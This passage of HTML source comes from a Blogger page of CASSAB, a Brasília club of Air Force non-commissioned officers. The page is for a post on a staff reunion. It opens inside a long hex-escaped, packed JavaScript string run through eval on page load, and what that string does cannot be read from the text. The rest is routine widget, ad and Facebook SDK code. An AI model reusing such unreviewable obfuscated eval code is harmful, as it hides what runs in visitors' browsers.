48\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x44\x2c\x31\x43\x2c\x31\x76\x2c\x31\x46\x2c\x31\x45\x2c\x31\x52\x29\x7b\x31\x45\x3d\x31\x48\x28\x31\x76\x29\x7b\x31\x4a\x28\x31\x76\x3c\x31\x43\x3f\x31\x78\x5b\x34\x5d\x3a\x31\x45\x28\x31\x59\x28\x31\x76\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x76\x3d\x31\x76\x25\x31\x43\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x78\x5b\x35\x5d\x5d\x28\x31\x76\x2b\x31\x56\x29\x3a\x31\x76\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x76\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x76\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x78\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x78\x5b\x36\x5d\x2b\x31\x45\x28\x31\x76\x29\x2b\x31\x78\x5b\x36\x5d\x2c\x31\x78\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x76\x5d\x29\x7d\x7d\x3b\x31\x4a\x20\x31\x44\x7d\x28\x31\x78\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x78\x5b\x33\x5d\x5b\x31\x78\x5b\x32\x5d\x5d\x28\x31\x78\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x33\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x32\x34\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x32\x43\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x33\x30\x7c\x78\x35\x42\x7c\x78\x36\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x36\x42\x7c\x78\x34\x37\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x37\x41\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x35\x7c\x78\x33\x38\x7c\x78\x33\x37\x7c\x78\x32\x36\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x33\x7c\x78\x35\x33\x7c\x5f\x30\x78\x65\x32\x39\x34\x7c\x78\x32\x31\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x32\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x31\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x35\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x36\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_NXG1Fl);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    $('a[name="ad-post"]').before($('#ads-blog').html());
    $('#ads-blog').html('')
});
//]]>
</script>
</div>
<script type='text/javascript'>
var numshowpage=3;
var upPageWord ='<i class="fa fa-angle-left"></i> Prev';
var downPageWord ='Next <i class="fa fa-angle-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-arrow-up'></i>
</a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7ksGrSrOVXdmW4Xm4skQn30Uzy6w:1768852721114';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6753385101679278158','//www.cassab.com.br/2021/09/19-encontro-do-pessoal-do-srpv-br.html','6753385101679278158');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6753385101679278158', 'title': 'CASSAB - Clube de Associados - Suboficiais e Sargentos da Aeron\xe1utica de Bras\xedlia', 'url': 'https://www.cassab.com.br/2021/09/19-encontro-do-pessoal-do-srpv-br.html', 'canonicalUrl': 'https://www.cassab.com.br/2021/09/19-encontro-do-pessoal-do-srpv-br.html', 'homepageUrl': 'https://www.cassab.com.br/', 'searchUrl': 'https://www.cassab.com.br/search', 'canonicalHomepageUrl': 'https://www.cassab.com.br/', 'blogspotFaviconUrl': 'https://www.cassab.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CASSAB - Clube de Associados - Suboficiais e Sargentos da Aeron\xe1utica de Bras\xedlia - Atom\x22 href\x3d\x22https://www.cassab.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22CASSAB - Clube de Associados - Suboficiais e Sargentos da Aeron\xe1utica de Bras\xedlia - RSS\x22 href\x3d\x22https://www.cassab.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CASSAB - Clube de Associados - Suboficiais e Sargentos da Aeron\xe1utica de Bras\xedlia - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6753385101679278158/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CASSAB - Clube de Associados - Suboficiais e Sargentos da Aeron\xe1utica de Bras\xedlia - Atom\x22 href\x3d\x22https://www.cassab.com.br/feeds/511495228399875934/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3001283836696069', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '511495228399875934', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoeKIwXGrO4-qYYFhMEwiy1ZRvgzz_swMqREcLq7YElpTFseOT0LVxi9-gZYZmTjWR-eF9C-u9qBqJoEI85AuPJ0_O-x45OfkCQVNJt7POXqot0TzPL3LCJOmQDdXuhV8RjlvEJauypjE/s72-c/logo-CASSAB.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoeKIwXGrO4-qYYFhMEwiy1ZRvgzz_swMqREcLq7YElpTFseOT0LVxi9-gZYZmTjWR-eF9C-u9qBqJoEI85AuPJ0_O-x45OfkCQVNJt7POXqot0TzPL3LCJOmQDdXuhV8RjlvEJauypjE/s320/logo-CASSAB.png', 'pageName': '19\xb0 ENCONTRO DO PESSOAL, DO SRPV-BR', 'pageTitle': 'CASSAB - 